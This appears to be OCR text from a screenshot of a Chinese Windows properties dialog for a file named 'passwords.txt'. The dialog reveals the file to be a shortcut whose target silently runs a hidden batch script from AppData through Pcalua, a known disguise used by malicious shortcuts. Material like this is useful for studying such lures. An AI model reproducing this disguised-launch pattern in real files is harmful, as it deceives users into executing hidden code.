 密码.txt 属性
终端 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
密码.txt
目标类型: 应用程序
目标位置:
目标(T): at & start /b Pcalua -m -a %APPDATA%\1014.bat)
起始位置(S): %windir%\System32
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)